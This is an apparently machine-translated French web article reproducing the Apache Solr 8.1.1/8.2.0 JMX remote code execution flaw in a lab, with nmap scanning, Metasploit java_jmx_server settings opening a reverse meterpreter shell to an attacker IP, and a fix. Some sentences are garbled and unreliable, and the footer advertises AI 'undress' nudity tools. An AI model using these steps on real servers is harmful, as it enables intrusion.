Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Comment reproduire la vulnérabilité RCE dans le service Apache Solr JMX

Comment reproduire la vulnérabilité RCE dans le service Apache Solr JMX

Comment reproduire la vulnérabilité RCE dans le service Apache Solr JMX

0x00 Introduction

Solr est un serveur d'applications de recherche indépendant au niveau de l'entreprise qui fournit une interface API similaire à un service Web. Les utilisateurs peuvent soumettre des fichiers XML dans un certain format au serveur du moteur de recherche via des requêtes http pour générer des index ; ils peuvent également effectuer des requêtes de recherche via des opérations Http Get et obtenir les résultats renvoyés au format XML.

Cette vulnérabilité provient du risque de sécurité dans l'option de configuration ENABLE_REMOTE_JMX_OPTS dans le fichier de configuration par défaut solr.in.sh.



L'option ENABLE_REMOTE_JMX_OPTS="true" existe dans le fichier de configuration intégré solr.in.sh des versions 8.1.1 et 8.2.0 d'Apache Solr.

Si vous utilisez le fichier solr.in.sh par défaut de la version concernée, alors la surveillance JMX sera activée et exposée sur RMI_PORT (par défaut = 18983),

et aucune authentification ne sera requise. Si ce port est ouvert pour le trafic entrant dans le pare-feu, toute personne ayant un accès réseau au nœud Solr pourra accéder à JMX,

et pourra télécharger du code malveillant à exécuter sur le serveur Solr. Cette vulnérabilité n'affecte pas les utilisateurs de systèmes Windows, mais uniquement les utilisateurs de certaines versions de Linux.本0x01 Version d'impact 0apache Version Solr8.1.1 Heure de ligne : 2019-05-28

APACHE SOLR8.2.0 version Heure de ligne : 2019-07-25

0x02 Vulnérabilité DommageSi la victime est utilisée, la victime est utilisé par la victime. Sans cette configuration par défaut, le service JMX sera ouvert sur le port par défaut 18983, et l'authentification ne sera pas activée par défaut. Tout attaquant ayant accès à ce port pourrait exploiter cette vulnérabilité pour lancer une attaque sur le service affecté et exécuter du code arbitraire.

0x03 environnement construction



Environnement Java et système kali, Solr 8.20

Solr 8.20 Adresse de téléchargement : wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2 .0.zip



Utilisez unzip solr-8.2.0.zip pour décompresser



Accès après démarrage :http://192.168.10.176:8983/

Récurrence de la vulnérabilité 0x04

Machine attaquante : Kali IP : 192.168.10.147

Machine attaquante : Kali IP : 192.168.10.147



Machine victime : IP docker dans Ubuntu 18.6 : 92.168. 10 .184:8983 1. Utilisez nmap pour analyser le port et découvrez que le port 18983 est ouvert



2. Utilisez le module exploit/multi/misc/java_jmx_server dans Metasploit pour reproduire la vulnérabilitéØ utilisez exploit/. multi/misc/java_jmx_server Ø définir RHOST 192.168.10.184

Ø définir RHOST 192.168.10.184

Ø définir RPORT 18983



Définir la charge utile : java/meterpreter/reverse_tcpØ définir la charge utile java/meterpreter/reverse_tcp  Ø définir LHOST 192.16 8.10. 147

Ø définir LHOST 192.16 8.10. 147

Ø définissez LPORT 4444



3. Utilisez run pour exécuter, et vous verrez que la connexion est établie avec succès

0x05 Suggestions de réparation

Définissez l'option ENABLE_REMOTE_JMX_OPTS dans le fichier solr.in .sh sur false, puis redémarrez le service Solr.

Définissez l'option ENABLE_REMOTE_JMX_OPTS dans le fichier solr.in .sh sur false, puis redémarrez le service Solr.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Comment implémenter le pool de connexions Hikari et configurer la surveillance JMX à l'aide de SpringBoot

May 15, 2023 pm 07:58 PM

Comment implémenter le pool de connexions Hikari et configurer la surveillance JMX à l'aide de SpringBoot

May 15, 2023 pm 07:58 PM

Hikari est le pool de connexions à la base de données par défaut de SpringBoot. Contrairement à C3P0, qui obtient divers indicateurs d'état directement via l'objet pool de connexions, Hikari doit les obtenir via JMX. La démo est la suivante, utilisant l'intégration SpringBoot pour collecter régulièrement l'état de la connexion. publicstaticvoidmain(String[]args)throwsSQLException,MalformedObjectNameException,InterruptedException{SpringApplication.run(HikariTest.class,args);Salut

Premiers pas avec JMX : découvrez les bases de la surveillance et de la gestion Java

Feb 20, 2024 pm 09:06 PM

Premiers pas avec JMX : découvrez les bases de la surveillance et de la gestion Java

Feb 20, 2024 pm 09:06 PM

Qu’est-ce que JMX ? JMX (Java Monitoring and Management) est un framework standard qui vous permet de surveiller et de gérer les applications Java et leurs ressources. Il fournit une API unifiée pour accéder et manipuler les métadonnées et les propriétés de performances d'une application. MBean : Management BeanMBean (Management Bean) est le concept central de JMX. Il encapsule une partie de l'application qui peut être surveillée et gérée. Les MBeans ont des propriétés (lisibles ou inscriptibles) et des opérations (méthodes) qui sont utilisées pour accéder à l'état de l'application et effectuer des opérations. MXBean : Extension de gestion BeanMXBean est une extension de MBean, qui fournit des fonctions de surveillance et de gestion plus avancées. Les MXBeans sont définis par la spécification JMX et ont des valeurs prédéfinies

Recherche en texte intégral à l'aide de Solr en PHP

Jun 20, 2023 am 09:12 AM

Recherche en texte intégral à l'aide de Solr en PHP

Jun 20, 2023 am 09:12 AM

Solr est un moteur de recherche basé sur Lucene qui peut être utilisé pour implémenter une recherche en texte intégral. L'utilisation de Solr en PHP pour la recherche en texte intégral peut nous aider à interroger rapidement des données pertinentes via des mots-clés et à améliorer la précision et la fiabilité des résultats de recherche. Cet article explique comment utiliser Solr en PHP pour la recherche en texte intégral. 1. Installation et configuration de Solr Tout d'abord, nous devons installer Solr et l'extension Solr de PHP sur le serveur. Pour les étapes d'installation de Solr, veuillez vous référer à la documentation officielle de Solr.

Utilisation de Solr pour la recherche en texte intégral dans le développement d'API Java

Jun 18, 2023 am 10:41 AM

Utilisation de Solr pour la recherche en texte intégral dans le développement d'API Java

Jun 18, 2023 am 10:41 AM

Avec le développement d'Internet et la croissance explosive de l'information, la quantité d'informations auxquelles nous pouvons désormais accéder et obtenir est très importante. Qu'il s'agisse d'informations obtenues à partir de pages Web, de documents ou de la vie quotidienne, elles nécessitent un moyen efficace de les traiter et de les obtenir. gérer le. La recherche en texte intégral est une méthode très efficace et couramment utilisée. Elle permet de localiser et d'extraire les informations dont nous avons besoin à l'aide de mots-clés ou d'expressions, et Solr est un outil très adapté au développement de la recherche en texte intégral. Cet article présentera les concepts de base de Solr et comment l'utiliser dans le développement d'API Java.

Comment analyser la dernière vulnérabilité RCE dans Apache Solr

May 25, 2023 pm 06:58 PM

Comment analyser la dernière vulnérabilité RCE dans Apache Solr

May 25, 2023 pm 06:58 PM

Introduction La vulnérabilité RCE0day a été découverte dans ApacheSolr (le numéro de vulnérabilité n'est pas donné Ici, nous reproduisons simplement l'objet et analysons l'intégralité du processus RCE pour votre référence). Récurrence de la vulnérabilité et version de récurrence : 8.1.1 Pour implémenter RCE, deux étapes sont requises. Tout d'abord, confirmez que l'application a activé un certain noyau (peut être visualisé dans CoreAdmin, dans l'instance, l'application a activé mycore, puis d'abord). envoyez ce qui suit à son interface de configuration json data, {"update-queryresponsewriter":{"startup":"lazy",".

Struts2-057 deux versions de l'analyse d'exemple de vulnérabilité RCE

May 15, 2023 pm 06:46 PM

Struts2-057 deux versions de l'analyse d'exemple de vulnérabilité RCE

May 15, 2023 pm 06:46 PM

Avant-propos Le 22 août 2018, Apache Strust2 a publié le dernier bulletin de sécurité. Apache Struts2 présente une vulnérabilité d'exécution de code à distance à haut risque (S2-057/CVE-2018-11776). La vulnérabilité a été découverte par ManYueMo, un chercheur en sécurité du cabinet. Équipe SemmleSecurityResearch. Cette vulnérabilité est due au fait que lors de l'utilisation de la fonction d'espace de noms pour définir la configuration XML dans le cadre de développement Struts2, la valeur de l'espace de noms n'est pas définie et n'est pas définie dans la configuration d'action de couche supérieure (ActionConfiguration) ou un espace de noms générique est utilisé. ce qui peut conduire à l’exécution de code à distance. De la même manière, tu

Développement Java : comment utiliser JMX pour la surveillance et la gestion de l'exécution

Sep 20, 2023 am 10:13 AM

Développement Java : comment utiliser JMX pour la surveillance et la gestion de l'exécution

Sep 20, 2023 am 10:13 AM

Développement Java : comment utiliser JMX pour la surveillance et la gestion de l'exécution Résumé : JavaManagementExtensions (JMX) est une technologie de gestion et de surveillance des applications Java. Il fournit un ensemble d'API et d'outils qui permettent aux développeurs de surveiller les indicateurs de performances des applications, les informations de configuration et de gérer l'état d'exécution de l'application au moment de l'exécution. Cet article explique comment utiliser JMX pour la surveillance et la gestion de l'exécution et fournit des exemples de code spécifiques. Introduction : applications Java modernes

Développement Java : comment utiliser JMX pour la surveillance et le réglage des performances des applications

Sep 21, 2023 pm 02:22 PM

Développement Java : comment utiliser JMX pour la surveillance et le réglage des performances des applications

Sep 21, 2023 pm 02:22 PM

Développement Java : comment utiliser JMX pour la surveillance et le réglage des performances des applications Introduction : À mesure que la complexité des applications logicielles modernes continue d'augmenter, la surveillance et le réglage des performances des applications sont devenus un lien indispensable. Dans le domaine du développement Java, JavaManagementExtensions (JMX), en tant que technologie Java standard, a été largement utilisée dans la surveillance et la gestion des performances des applications. Cet article présentera comment utiliser JMX pour la surveillance et le réglage des performances des applications, et l'expliquera à travers des exemples de code spécifiques.